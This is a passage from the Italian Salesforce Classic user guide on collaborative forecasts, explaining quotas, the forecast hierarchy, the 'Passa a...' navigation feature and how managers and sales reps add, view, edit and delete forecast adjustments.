

- **1.** Menu Tipo previsione, con la previsione Ripartizioni sovrapposizione
- **2.** Ripartizione del 50% di Owen
- **3.** Contributo di 198.000 USD di Owen alla previsione Massimo potenziale per il quarto trimestre fiscale dell'AF 2013
- <span id="page-1517-0"></span>**4.** Importo totale Massimo potenziale per il quarto trimestre fiscale dell'AF 2013

# Panoramica sulle quote delle previsioni

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

La quota di una previsione è l'obiettivo di vendita assegnato a un utente su base mensile o trimestrale. La quota di un responsabile equivale all'ammontare che prevede di generare con il team. Il roll-up delle quote viene effettuato manualmente da utenti e responsabili e possono essere utilizzati dati sia di reddito che di quantità. Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni distinte relative alle quote.



Nota: Per le previsioni relative a Famiglie di prodotti, i responsabili delle vendite non possono visualizzare le proprie quote e il raggiungimento delle quote relative alle singole famiglie di prodotti. Nella tabella cumulativa viene visualizzata solo la loro quota totale.

Si supponga ad esempio che il totale cumulativo delle quote di tre agenti di vendita ammonti a 75.000 € e che la quota individuale del loro responsabile previsione ammonti a 30.000 €. La quota del responsabile in questo caso sarebbe 105.000 €. Si possono modificare solo le quote dei diretti subordinati e non le proprie, inoltre è necessario disporre dell'autorizzazione "Gestisci quote".

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile nelle versioni: **Professional** Edition con autorizzazione "API abilitata"

Se per l'organizzazione sono abilitate le quote delle previsioni, i dati corrispondenti sono visualizzati in due punti della scheda Previsioni.

- **•** In una colonna che contiene gli importi delle quote per un periodo specifico. Se la previsione include famiglie di prodotti, questa colonna indica le quote per ciascuna famiglia.
- **•** In una riga che contiene gli importi percentuali raggiunti per un periodo specifico in un roll-up di previsione specifico.

In caso di dubbi su come si inseriscono i dati delle quote o si aggiornano le quote, rivolgersi al proprio amministratore

Suggerimento: Passare con il mouse sul bordo di una colonna e fare clic per modificare la larghezza e visualizzare i dati più agevolmente.

#### VEDERE ANCHE:

- [Panoramica sulle previsioni collaborative](#page-1500-0)
- [Panoramica sulla scheda Previsioni](#page-1507-0)
- [Visualizzare o nascondere le informazioni sulle quote](#page-1518-0)
- [Abilitazione delle quote nelle previsioni](#page-1998-0)

# <span id="page-1518-0"></span>Visualizzare o nascondere le informazioni sulle quote

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

È possibile visualizzare o nascondere i dati delle quote nella pagina delle previsioni. Per mostrare i dati delle quote:

- **1.** Fare clic su **Opzioni di visualizzazione**.
- **2.** Selezionare **Mostra colonna Quota** per visualizzare l'importo della quota per ciascun periodo.
- **3.** Selezionare **Mostra raggiungimento % quota** per visualizzare la percentuale di raggiungimento della quota per un roll-up specifico in un periodo selezionato. La percentuale visualizzata sotto ogni ammontare previsione indica la proporzione della quota dell'utente rappresentata dall'ammontare.

Le informazioni sulle quote visualizzate possono essere importi di reddito o di quantità, a seconda del tipo di previsione utilizzata. Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni distinte relative alle quote. Per nascondere le informazioni relative alle quote, tornare a **Opzioni di visualizzazione** e deselezionare queste opzioni.

Suggerimento: Passare con il mouse sul bordo di una colonna e fare clic per modificare la larghezza e visualizzare i dati più agevolmente.

#### VEDERE ANCHE:

<span id="page-1518-1"></span>[Panoramica sulle quote delle previsioni](#page-1517-0) [Abilitazione delle quote nelle previsioni](#page-1998-0)

# Panoramica sulla gerarchia previsioni

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

La gerarchia delle previsioni è un elenco nidificato ed espandibile di utenti di previsioni. Essa determina come verranno riportate le previsioni nell'organizzazione e chi potrà visualizzarle e rettificarle. La gerarchia delle previsioni è interamente basata sulla gerarchia dei ruoli, ma specifica anche quali utenti sono responsabili previsioni.

A seconda del proprio ruolo, è possibile essere inseriti nella gerarchia delle previsioni o rimossi dalla gerarchia, oppure è possibile che la propria posizione all'interno della gerarchia cambi. Si supponga ad esempio di essere un agente di vendita senza riporti diretti, che può quindi visualizzare solo le proprie previsioni. Se però il proprio ruolo cambia e si diviene responsabile vendite, si potrebbe essere inseriti nella gerarchia delle previsioni come responsabile previsione.

Gli utenti designati come responsabili previsione possono visualizzare le previsioni e le opportunità degli utenti di livello gerarchico inferiore, inclusi gli utenti del portale partner. I responsabili previsione

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile nelle versioni: **Professional** Edition con autorizzazione "API abilitata"

## AUTORIZZAZIONI **UTENTE**

Per utilizzare le quote:

**•** "Consenti previsioni" E

"Gestisci quote"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

possono inoltre rettificare le previsioni dei riporti diretti. La rettifica può essere visualizzata solo dai responsabili che l'hanno apportata e dagli utenti di livello gerarchico superiore.

VEDERE ANCHE: [Panoramica sulla rettifica delle previsioni](#page-1519-0) [Panoramica sulla scheda Previsioni](#page-1507-0)

# <span id="page-1519-1"></span>Ricerca delle previsioni dei subordinati con Passa a...

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Per visualizzare il link **Passa a...** è necessario essere un responsabile previsione a cui altri utenti di previsioni fanno capo nella gerarchia delle previsioni.

Potrebbero esservi diversi utenti di cui si desidera visualizzare o rettificare le previsioni e, se si lavora per una grande azienda, l'operazione può richiedere di attraversare ripetutamente numerosi livelli della gerarchia delle previsioni. Con la funzione **Passa a...**, trovare le previsioni è semplice. Quando si visualizza la previsione di un subordinato, la previsione appare esattamente come appare per il subordinato.

- **1.** Fare clic su **Passa a...**.
- **2.** Iniziare a digitare un massimo di 20 caratteri nella casella di testo così visualizzata.
- **3.** Selezionare un nome per accedere alla previsione di quella persona.
- **4.** Una volta visualizzata la pagina di una previsione è possibile espandere le righe con un clic, come si fa per le proprie previsioni. Passare il mouse sopra i nomi per visualizzare il link **Dettagli >>**. Via via che si aumenta il livello di dettaglio nella gerarchia delle previsioni, nella parte superiore della pagina compaiono i link di navigazione con i nomi dei responsabili previsione. Fare clic su questi link per risalire rapidamente di livello nella gerarchia.

<span id="page-1519-0"></span>VEDERE ANCHE:

[Panoramica sulla gerarchia previsioni](#page-1518-1)

# Panoramica sulla rettifica delle previsioni

Gli utenti previsione che anticipano le differenze tra la previsione corrente e i reali risultati futuri possono modificare gli importi lordi cumulativi. Gli utenti possono aggiungere le rettifiche all'ammontare previsione Massimo potenziale e Impegno e tali rettifiche possono essere modificate o rimosse in qualsiasi momento.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Per rettificare le previsioni è necessario abilitare le rettifiche per l'organizzazione. L'amministratore può abilitare i responsabili alla rettifica delle previsioni dei subordinati, tutti gli utenti previsione alla rettifica delle proprie previsioni o entrambe le cose.

Una rettifica mostra il modo in cui un responsabile previsione o un agente di vendita valuta l'importo finale che prevede di ricavare dalle opportunità della previsione al termine del periodo di previsione. I responsabili previsione potrebbero volere apportare delle rettifiche alle proprie previsioni, o a quelle di un subordinato, quando sanno che un dipendente o un team vendite tendono a essere

eccessivamente ottimisti o eccessivamente prudenti nell'assegnazione degli ammontare alle opportunità. Gli agenti di vendita possono inoltre rettificare le proprie previsioni se ritengono che gli importi delle opportunità siano inferiori o superiori ai valori effettivi. I responsabili previsione possono rettificare le previsioni che contengono solo ammontare lordi delle opportunità, nonché quelle già rettificate da altri membri del team opportunità. Notare che una rettifica non modifica l'importo di roll-up lordo sottostante, ma si limita ad aggiungere un livello di dettaglio. Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni sulle rettifiche.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per utilizzare le previsioni:

**•** "Consenti previsioni"

Per rettificare le previsioni:

**•** "Ignora previsioni"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### Guida dell'utente | Previsione e pianificazione dei cicli di vendita con le previsioni collaborative | 1515

I responsabili previsione possono rettificare le proprie previsioni Impegno e Massimo potenziale e quelle dei subordinati che si trovano al livello immediatamente inferiore al loro nella gerarchia delle previsioni. Possono visualizzare le rettifiche apportate dai subordinati a qualsiasi livello sottostante della gerarchia delle previsioni. Le rettifiche apportate alle previsioni dei subordinati vengono cumulate alle previsioni dei responsabili. Quando si apporta una rettifica, è possibile decidere di includere una nota per informare gli altri del motivo per cui la rettifica è stata effettuata. Le note relative alle rettifiche non sono visualizzate nei rapporti.

Ad esempio, si immagini che un responsabile vendite abbia rettificato la previsione di uno dei suoi rappresentanti da 2.000 € a 1.500 €.

Il suo vicepresidente, che è il responsabile previsione, vedrà la cifra di 1.500 € quando visualizzerà la previsione, oltre all'icona <sup>m</sup>a potrà comunque decidere di rettificarla nuovamente riportandola a 2.000 €.

La pagina delle previsioni di un responsabile previsione mostra tutti gli importi delle sue previsioni e i dettagli delle opportunità correlate. Quando i responsabili visualizzano la pagina delle previsioni di un subordinato, vedono gli stessi totali visualizzati dal subordinato. Le rettifiche che il responsabile apporta all'ammontare di un subordinato nelle proprie pagine delle previsioni non compaiono nella pagina delle previsioni del subordinato, in cui si vedono invece le previsioni di quel subordinato e le eventuali rettifiche apportate dal subordinato al proprio ammontare o a quello dei suoi subordinati. Ad esempio, un vicepresidente della divisione vendite vedrà sulla sua pagina una previsione Massimo potenziale per luglio di 1.250 € (compresa una rettifica di 50 €apportata da lui) per uno dei suoi subordinati di primo livello, un responsabile vendite. Tuttavia, quando si visualizza la pagina delle previsioni del responsabile vendite utilizzando il campo Passa a..., la previsione Massimo potenziale per luglio potrebbe essere di 1.200 €, perché non include la rettifica apportata dal vicepresidente. Se sia un responsabile che un subordinato rettificano lo stesso ammontare previsione, verrà aggiunta alla gerarchia delle previsioni solo la rettifica del responsabile.

Se la propria organizzazione utilizza più di un tipo di previsione, le rettifiche apportate sono specifiche per ogni tipo di previsione. Ad esempio, se si utilizzano sia previsioni del reddito delle opportunità che previsioni della quantità di opportunità, è possibile rettificare gli importi delle previsioni in ciascuna di tali previsioni. Tuttavia, le rettifiche apportate nella previsione basata sul reddito dell'opportunità non vengono visualizzate come rettifiche in alcun altro tipo di previsione. Pertanto, se si rettifica un ammontare nella previsione basata sul reddito dell'opportunità da 100.000 € a 90.000 € e in seguito si cambia la visualizzazione previsione da quella basata sul reddito dell'opportunità alla previsione basata sulla quantità, in quest'ultima non verrà visualizzato un valore rettificato equivalente. Se si riporta la visualizzazione previsione alla previsione basata sul reddito dell'opportunità, apparirà nuovamente la rettifica di 90.000 €. Se l'organizzazione utilizza previsioni per famiglie di prodotti, non è possibile rettificare l'ammontare delle proprie previsioni per le famiglie di prodotti.

Quando un'opportunità si sposta da una categoria di previsione a un'altra, ad esempio da In corso di realizzazione a Massimo potenziale, gli importi grezzi non rettificati cambiano per ognuno di questi roll-up, mentre gli importi con rettifiche non cambiano. Per tenere conto dei cambiamenti della fase delle opportunità, è necessario aggiornare o rimuovere le rettifiche per ogni roll-up di previsione.

Nota: Mentre si visualizza una pagina delle previsioni, i subordinati possono rettificare l'ammontare delle previsioni o modificare le opportunità correlate. oppure che si rettifichino le previsioni di uno dei propri subordinati dalla propria pagina. Tutti questi eventi modificano l'ammontare delle previsioni. Fare clic su **Aggiorna** per visualizzare gli importi più recenti delle previsioni.

Questa tabella mostra chi può visualizzare e rettificare le previsioni dell'utente.





Questa tabella mostra gli utenti di cui è possibile visualizzare e rettificare le previsioni.



Se una previsione contiene delle rettifiche, accanto all'ammontare compariranno una o più icone. Di seguito è descritto il loro significato.





#### VEDERE ANCHE:

[Rettifica delle previsioni](#page-1522-0)

[Visualizzazione e modifica delle rettifiche delle previsioni](#page-1524-0)

[Eliminazione delle rettifiche](#page-1525-0)

[Modifica da previsioni basate su reddito a previsioni basate su quantità](#page-1511-0)

<span id="page-1522-0"></span>[Aggiornamento delle previsioni](#page-1529-0)

# Rettifica delle previsioni

Per aggiungere una rettifica a un ammontare previsione Massimo potenziale o Impegno, fare clic sulla relativa cella nella tabella delle previsioni e immettere il nuovo ammontare.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Per rettificare le previsioni è necessario abilitare le rettifiche per l'organizzazione. L'amministratore può abilitare i responsabili alla rettifica delle previsioni dei subordinati, tutti gli utenti previsione alla rettifica delle proprie previsioni o entrambe le cose.

Una rettifica mostra il modo in cui un responsabile previsione o un agente di vendita valuta l'importo finale che prevede di ricavare dalle opportunità della previsione al termine del periodo di previsione. I responsabili previsione potrebbero volere apportare delle rettifiche alle proprie previsioni, o a quelle di un subordinato, quando sanno che un dipendente o un team vendite tendono a essere eccessivamente ottimisti o eccessivamente prudenti nell'assegnazione degli ammontare alle opportunità. Gli agenti di vendita possono inoltre rettificare le proprie previsioni se ritengono che gli importi delle opportunità siano inferiori o superiori ai valori effettivi. I responsabili previsione possono rettificare le previsioni che contengono solo ammontare lordi delle opportunità, nonché quelle già rettificate da altri membri del team opportunità. Notare che una rettifica non modifica l'importo di roll-up lordo sottostante, ma si limita ad aggiungere un livello di dettaglio. Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni sulle rettifiche.

Quando un'opportunità si sposta da una categoria di previsione a un'altra, ad esempio da In corso di realizzazione a Massimo potenziale, gli importi grezzi non rettificati cambiano per ognuno di

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per utilizzare le previsioni:

**•** "Consenti previsioni"

Per rettificare le previsioni:

**•** "Ignora previsioni"

questi roll-up, mentre gli importi con rettifiche non cambiano. Per tenere conto dei cambiamenti della fase delle opportunità, è necessario aggiornare o rimuovere le rettifiche per ogni roll-up di previsione.

Se la propria organizzazione utilizza previsioni relative alle famiglie di prodotti, rettificare i totali delle singole famiglie di prodotti di un subordinato, invece che il suo totale per tutte le famiglie di prodotti.

Suggerimento: Per trovare rapidamente una previsione, fare clic su **[Passa a...](#page-1519-1)**.

Per rettificare una previsione:

- 1. Quando si trova una previsione che si desidera rettificare, passare il mouse sopra la cella corrispondente e fare clic su  $\mathcal{L}$ .
- **2.** Immettere la rettifica nel campo.
- **3.** (Facoltativo) Aggiungere una nota di un massimo di 140 caratteri se si desidera includere informazioni in merito al motivo per cui è stata apportata la modifica.
- **4.** Fare clic su **.** Accanto all'importo compare un puntino bianco (·) per indicare che la previsione è stata rettificata, e la rettifica viene riportata nelle righe dell'intervallo del periodo di quella pagina. Un triangolo blu (-) viene visualizzata accanto all'importo se è stata inclusa una nota assieme alla rettifica.
- Nota: Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni sulle rettifiche. Ad  $\mathbf{Z}$ esempio, se nella propria organizzazione sono abilitate sia previsioni del reddito delle opportunità che previsioni della quantità di opportunità, è possibile rettificare gli importi delle previsioni in ciascuna di tali previsioni. Tuttavia, le rettifiche apportate nella previsione basata sul reddito dell'opportunità non vengono visualizzate come rettifiche in alcun altro tipo di previsione. Pertanto, se si rettifica un ammontare nella previsione basata sul reddito dell'opportunità da 100.000 € a 90.000 € e in seguito si cambia la visualizzazione previsione da quella basata sul reddito dell'opportunità alla previsione basata sulla quantità, in quest'ultima non verrà visualizzato un valore rettificato equivalente. Se si riporta la visualizzazione previsione alla previsione basata sul reddito dell'opportunità, apparirà nuovamente la rettifica di 90.000 €.

#### VEDERE ANCHE:

[Panoramica sulla rettifica delle previsioni](#page-1519-0) [Visualizzazione e modifica delle rettifiche delle previsioni](#page-1524-0) [Eliminazione delle rettifiche](#page-1525-0) [Modifica da previsioni basate su reddito a previsioni basate su quantità](#page-1511-0)

# <span id="page-1524-0"></span>Visualizzazione e modifica delle rettifiche delle previsioni

È possibile visualizzare i dettagli delle proprie rettifiche alle previsioni e di quelle apportate dai propri subordinati, compreso l'autore della rettifica, gli importi rettificati e l'importo lordo cumulativo originale (l'ammontare della previsione prima delle rettifiche). È possibile inoltre modificare le proprie rettifiche.

Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

Per rettificare le previsioni è necessario abilitare le rettifiche per l'organizzazione. L'amministratore può abilitare i responsabili alla rettifica delle previsioni dei subordinati, tutti gli utenti previsione alla rettifica delle proprie previsioni o entrambe le cose.

Quando un'opportunità si sposta da una categoria di previsione a un'altra, ad esempio da In corso di realizzazione a Massimo potenziale, gli importi grezzi non rettificati cambiano per ognuno di questi roll-up, mentre gli importi con rettifiche non cambiano. Per tenere conto dei cambiamenti della fase delle opportunità, è necessario aggiornare o rimuovere le rettifiche per ogni roll-up di previsione.

Se sia un responsabile che un subordinato rettificano lo stesso ammontare previsione, verrà aggiunta alla gerarchia delle previsioni solo la rettifica del responsabile.

Suggerimento: Per trovare rapidamente una previsione, fare clic su **[Passa a...](#page-1519-1)**.

Per modificare una rettifica:

- **1.** Espandere la tabella delle previsioni per trovare la previsione rettificata desiderata. Accanto all'ammontare di ogni previsione rettificata appare un indicatore.
- **2.** Passare il mouse sulla cella per visualizzare le informazioni dettagliate sulla rettifica.
- **3.** Fare doppio clic sulla cella o fare clic su per modificare o eliminare le rettifiche apportate.

Se l'organizzazione ha abilitato più di un tipo di previsione, ogni tipo mantiene le proprie informazioni sulle rettifiche. Ad esempio, se nella propria organizzazione sono abilitate sia previsioni del reddito delle opportunità che previsioni della quantità di opportunità, è possibile rettificare gli importi delle previsioni in ciascuna di tali previsioni. Tuttavia, le rettifiche apportate nella previsione basata sul reddito dell'opportunità non vengono visualizzate come rettifiche in alcun altro tipo di previsione. Pertanto, se si rettifica un ammontare nella previsione basata sul reddito dell'opportunità da 100.000 € a 90.000 € e in seguito si cambia la visualizzazione previsione da quella basata sul reddito dell'opportunità alla previsione basata sulla quantità, in quest'ultima non verrà visualizzato un valore rettificato equivalente. Se si riporta la visualizzazione previsione alla previsione basata sul reddito dell'opportunità, apparirà nuovamente la rettifica di 90.000 €.

#### VEDERE ANCHE:

[Panoramica sulla rettifica delle previsioni](#page-1519-0) [Rettifica delle previsioni](#page-1522-0) [Ricerca delle previsioni dei subordinati con Passa a...](#page-1519-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition** (tranne previsioni su Ripartizioni opportunità o Campo personalizzato), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per utilizzare le previsioni:

**•** "Consenti previsioni"

Per rettificare le previsioni:

**•** "Ignora previsioni"

# <span id="page-1525-0"></span>Eliminazione delle rettifiche

Ogni tipo di previsione abilitato nell'organizzazione mantiene i propri dati specifici in relazione alle rettifiche. Le rettifiche possono essere eliminate quando si cambiano alcune impostazioni delle previsioni.

 $\mathbf{z}$ Nota: Queste informazioni sono valide per le previsioni collaborative e non per le [previsioni](#page-1538-0) [personalizzabili](#page-1538-0).

